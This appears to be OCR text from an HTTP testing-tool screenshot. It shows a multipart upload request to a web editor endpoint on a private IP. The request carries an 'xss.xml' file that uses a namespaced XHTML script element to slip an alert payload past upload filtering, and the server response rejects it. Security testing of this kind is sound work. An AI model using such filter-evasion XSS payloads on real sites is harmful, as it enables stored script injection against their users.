 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /ms/editor.do?version=1.4.3.3&action=uploadfile HTTP/1.1
2 Host ? : 10.0.0.210:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 Accept-Encoding: gzip, deflate
8 Cookie: SHIRO_SESSION_ID=ab069888-cfba-4841-95a7-67c1eae4476b
9 Cache-Control: max-age=0
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8jmJWSc8osb4BZWx
11 Content-Length auto : 80277
12
13 ------WebKitFormBoundary8jmJWSc8osb4BZWx
14 Content-Disposition: form-data; name="upfile"; filename="xss.xml"
15 Content-Type: application/xml
16
17 <html>
18 <head></head>
19 <body>
20 <something:script xmlns:something="http://www.w3.org/1999/xhtml">
21 alert(/xss/);
22 </something:script>
23 </body>
24 </html>
25 ------WebKitFormBoundary8jmJWSc8osb4BZWx--
26
37bytes / 355ms
Content-Type
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
4 Date: Mon, 27 Oct 2025 13:36:46 GMT
5 Content-Length: 41
6
7 { "state": "文件后缀被拒绝:xml" }
8
远端地址: 127.0.0.1:7890; 响应时
间: 355ms; 总耗时: 356ms; UR
L:http://10.0.0.210:8080/ms/edit...